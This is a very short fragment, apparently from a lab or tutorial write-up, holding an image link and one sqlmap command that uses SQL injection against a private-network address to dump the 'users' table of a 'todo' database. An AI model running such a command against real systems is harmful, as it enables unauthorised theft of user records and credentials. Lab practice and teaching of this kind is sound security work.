 sqlmap -u "http://192.168.32.1/?id=1" -D todo -T users --dump
